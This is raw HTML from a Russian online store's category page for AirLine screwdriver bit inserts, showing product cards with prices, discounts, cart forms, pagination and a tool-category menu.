<a id="opener_call_request_19283" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19283&amp;obj_prefix=" data-ca-target-id="content_call_request_19283"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19283" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19283--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19283" id="product_features_update_19283">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19283--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19317" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19317][product_id]" value="19317" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-spline-m5-3-8-dlina-30mm-airline-at-b-38/">
        <img class="ty-pict   cm-image" id="det_img_19317desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/25/AT-B-38.jpg"  alt="Бита вставка SPLINE M5 3/8&quot; длина 30мм AirLine AT-B-38" title="Бита вставка SPLINE M5 3/8&quot; длина 30мм AirLine AT-B-38"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19317" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19317&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19317" data-ca-dispatch="dispatch[wishlist.add..19317]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19317&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-spline-m5-3-8-dlina-30mm-airline-at-b-38/" class="product-title" title="Бита вставка SPLINE M5 3/8&quot; длина 30мм AirLine AT-B-38" >Бита вставка SPLINE M5 3/8" длина 30мм AirLine AT-B-38</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19317  ty-nowrap" id="old_price_update_19317">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19317--></span>
</div><div>    <span class="cm-reload-19317 ty-price-update" id="price_update_19317">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19317"><bdi><span id="sec_discounted_price_19317" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19317--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19317" id="qty_update_19317">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19317">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19317" name="product_data[19317][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19317--></div>
    

</div><div class="button-container"><div class="cm-reload-19317 " id="add_to_cart_update_19317">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19317" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19317]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19317" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19317&amp;obj_prefix=" data-ca-target-id="content_call_request_19317"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19317" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19317--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19317" id="product_features_update_19317">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19317--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19328" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19328][product_id]" value="19328" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/nabor-bit-vstavok-spline-3-8-30mm-s-derzhatelem-bit-1-2-dr-6-predmetov-v-keyse-airline-at-b-49/">
        <img class="ty-pict   cm-image" id="det_img_19328desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/23/AT-B-49.jpg"  alt="Набор бит вставок SPLINE 3/8&quot; 30мм с держателем бит 1/2&quot; DR 6 предметов в кейсе AirLine AT-B-49" title="Набор бит вставок SPLINE 3/8&quot; 30мм с держателем бит 1/2&quot; DR 6 предметов в кейсе AirLine AT-B-49"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19328" id="product_labels_update_19328">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>3%</em></div>
    </div>

                        

        
                <!--product_labels_update_19328--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19328" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19328&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19328" data-ca-dispatch="dispatch[wishlist.add..19328]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19328&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/nabor-bit-vstavok-spline-3-8-30mm-s-derzhatelem-bit-1-2-dr-6-predmetov-v-keyse-airline-at-b-49/" class="product-title" title="Набор бит вставок SPLINE 3/8&quot; 30мм с держателем бит 1/2&quot; DR 6 предметов в кейсе AirLine AT-B-49" >Набор бит вставок SPLINE 3/8" 30мм с держателем бит 1/2" DR 6 предметов в кейсе AirLi...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19328 ty-list-price ty-nowrap" id="old_price_update_19328">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19328"><span class="ty-strike"><bdi><span id="sec_list_price_19328">400</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19328--></span>
</div><div>    <span class="cm-reload-19328 ty-price-update" id="price_update_19328">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19328"><bdi><span id="sec_discounted_price_19328" class="ty-price-num">390</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19328--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19328" id="qty_update_19328">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19328">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19328" name="product_data[19328][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19328--></div>
    

</div><div class="button-container"><div class="cm-reload-19328 " id="add_to_cart_update_19328">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19328" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19328]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19328" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19328&amp;obj_prefix=" data-ca-target-id="content_call_request_19328"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19328" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19328--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19328" id="product_features_update_19328">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19328--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19284" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19284][product_id]" value="19284" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t27-3-8-30mm-airline-at-b-04/">
        <img class="ty-pict   cm-image" id="det_img_19284desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-04.jpg"  alt="Бита вставка TORX T27 3/8&quot; 30мм AirLine AT-B-04" title="Бита вставка TORX T27 3/8&quot; 30мм AirLine AT-B-04"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19284" id="product_labels_update_19284">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>2%</em></div>
    </div>

                        

        
                <!--product_labels_update_19284--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19284" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19284&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19284" data-ca-dispatch="dispatch[wishlist.add..19284]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19284&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t27-3-8-30mm-airline-at-b-04/" class="product-title" title="Бита вставка TORX T27 3/8&quot; 30мм AirLine AT-B-04" >Бита вставка TORX T27 3/8" 30мм AirLine AT-B-04</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19284 ty-list-price ty-nowrap" id="old_price_update_19284">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19284"><span class="ty-strike"><bdi><span id="sec_list_price_19284">56</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19284--></span>
</div><div>    <span class="cm-reload-19284 ty-price-update" id="price_update_19284">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19284"><bdi><span id="sec_discounted_price_19284" class="ty-price-num">55</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19284--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19284" id="qty_update_19284">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19284">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19284" name="product_data[19284][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19284--></div>
    

</div><div class="button-container"><div class="cm-reload-19284 " id="add_to_cart_update_19284">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19284" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19284]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19284" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19284&amp;obj_prefix=" data-ca-target-id="content_call_request_19284"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19284" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19284--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19284" id="product_features_update_19284">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19284--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19303" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19303][product_id]" value="19303" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-shestigrannaya-6mm-3-8-dlina-30mm-airline-at-b-23/">
        <img class="ty-pict   cm-image" id="det_img_19303desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-23.jpg"  alt="Бита вставка шестигранная 6мм 3/8&quot; длина 30мм AirLine AT-B-23" title="Бита вставка шестигранная 6мм 3/8&quot; длина 30мм AirLine AT-B-23"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19303" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19303&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19303" data-ca-dispatch="dispatch[wishlist.add..19303]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19303&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-shestigrannaya-6mm-3-8-dlina-30mm-airline-at-b-23/" class="product-title" title="Бита вставка шестигранная 6мм 3/8&quot; длина 30мм AirLine AT-B-23" >Бита вставка шестигранная 6мм 3/8" длина 30мм AirLine AT-B-23</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19303  ty-nowrap" id="old_price_update_19303">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19303--></span>
</div><div>    <span class="cm-reload-19303 ty-price-update" id="price_update_19303">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19303"><bdi><span id="sec_discounted_price_19303" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19303--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19303" id="qty_update_19303">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19303">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19303" name="product_data[19303][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19303--></div>
    

</div><div class="button-container"><div class="cm-reload-19303 " id="add_to_cart_update_19303">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19303" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19303]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19303" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19303&amp;obj_prefix=" data-ca-target-id="content_call_request_19303"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19303" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19303--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19303" id="product_features_update_19303">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19303--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div>        
    <!--categories_view_pagination_contents--></div>

            <div class="ut2-load-more-container" id="load_more_categories_view_pagination_contents">
                                                            <span class="ut2-load-more" data-ut2-load-more-url="https://www.avtofive.ru/instrumenty/bity-vstavki/page-2/" data-ut2-load-more-result-ids="categories_view_pagination_contents,load_more_categories_view_pagination_contents,pagination_block,pagination_block_bottom"><i class="loader"></i>Показать еще 15 товаров</span>
        <!--load_more_categories_view_pagination_contents--></div>
        </div>

            

        
                
        <div class="ty-pagination__bottom">
        <div class="ty-pagination" id="pagination_block_bottom">
                <a data-ca-scroll=".cm-pagination-container" class="ty-pagination__item ty-pagination__btn " ><i class="ty-pagination__text-arrow"></i>&nbsp;<span class="ty-pagination__text">Назад</span></a>

        <div class="ty-pagination__items">
                                                <span class="ty-pagination__selected">1</span>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://www.avtofive.ru/instrumenty/bity-vstavki/page-2/" data-ca-page="2" class="cm-history ty-pagination__item cm-ajax" data-ca-target-id="pagination_contents">2</a>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://www.avtofive.ru/instrumenty/bity-vstavki/page-3/" data-ca-page="3" class="cm-history ty-pagination__item cm-ajax" data-ca-target-id="pagination_contents">3</a>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://www.avtofive.ru/instrumenty/bity-vstavki/page-4/" data-ca-page="4" class="cm-history ty-pagination__item cm-ajax" data-ca-target-id="pagination_contents">4</a>
                                    </div>

        <a data-ca-scroll=".cm-pagination-container" class="ty-pagination__item ty-pagination__btn ty-pagination__next cm-history cm-ajax ty-pagination__right-arrow" href="https://www.avtofive.ru/instrumenty/bity-vstavki/page-2/" data-ca-page="2" data-ca-target-id="pagination_contents"><span class="ty-pagination__text">Вперед</span>&nbsp;<i class="ty-pagination__text-arrow"></i></a>

            <!--pagination_block_bottom--></div>
            </div>
        
    <!--pagination_contents--></div>
    
    



                
                    <!--category_products_12--></div>
    </div>
            </div>

    
                                        
                
        <div class="span7 side-grid ut2-bottom" >
                    <div class="ty-dropdown-box  ut2-categories abt-ut2-draggable hidden-tablet hidden-desktop">
        <div id="sw_dropdown_2162" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Категории</a>
                        

        </div>
        <div id="dropdown_2162" class="cm-popup-box ty-dropdown-box__content hidden">
                <ul class="ut2-subcategories clearfix">
                                    <li class="ut2-item ut2-current-item">
                    <span >Биты вставки</span>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/bokorezy/">
                        <span >Бокорезы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/gaykoverty/">
                        <span >Гайковёрты</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/">
                        <span >Головки торцевые</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/">
                        <span >Диагностическое оборудование</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/izolenta-skotch/">
                        <span >Изолента, скотч</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/klyuchi/">
                        <span >Ключи</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/molotki/">
                        <span >Молотки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/nabory-golovok-torcevyh/">
                        <span >Наборы головок торцевых</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/nabory-instrumentov/">
                        <span >Наборы инструментов</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/nabory-klyuchey-otvertok/">
                        <span >Наборы ключей, отверток</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/otvertki/">
                        <span >Отвертки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/passatizhi-dlinnogubcy/">
                        <span >Пассатижи, длинногубцы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/perehodniki/">
                        <span >Переходники</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/instrumenty/perchatki/">
                        <span >Перчатки</span>
                    </a>
                </li>
